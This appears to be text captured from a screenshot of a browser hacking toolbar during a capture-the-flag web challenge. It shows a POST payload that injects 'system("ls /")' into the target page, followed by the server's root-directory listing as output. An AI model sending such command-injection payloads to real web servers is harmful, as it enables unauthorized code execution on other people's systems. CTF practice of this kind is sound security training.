 Load URL
http://node4.anna.nssctf.cn:28213/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
cmd=system("ls /");
0/
bin boot dev etc home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys tmp usr var